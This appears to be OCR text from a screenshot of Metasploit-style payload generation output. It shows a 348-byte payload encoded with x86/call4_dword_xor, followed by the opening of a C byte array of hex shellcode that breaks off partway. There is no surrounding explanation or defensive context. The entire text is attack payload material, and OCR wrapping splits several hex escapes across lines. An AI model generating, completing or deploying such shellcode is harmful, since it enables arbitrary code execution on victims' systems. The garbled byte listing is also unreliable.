
Attempting to encode payload with 1 
iterations of x86/call4_dword_xor

x86/call4_dword_xor succeeded with size 348 
(iteration=0)

x86/call4_dword_xor chosen with final size 
348

Payload size: 348 bytes

Final size of c file: 1491 bytes

unsigned char buf[] = 

"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc
0\x5e\x81\x76"

"\x0e\x32\x82\x69\xc2\x83\xee\xfc\xe2\xf4\xc
e\x6a\xeb\xc2"

"\x32\x82\x09\x4b\xd7\xb3\xa9\xa6\xb9\xd2\x5
9\x49\x60\x8e"

"\xe2\x90\x26\x09\x1b\xea\x3d\x35\x23\xe4\x0
3\x7d\xc5\xfe"

"\x53\xfe\x6b\xee\x12\x43\xa6\xcf\x33\x45\x8
b\x30\x60\xd5"

"\xe2\x90\x22\x09\x23\xfe\xb9\xce\x78\xba\xd
1\xca\x68\x13"

"\x63\x09\x30\xe2\x33\x51\xe2\x8b\x2a\x61\x5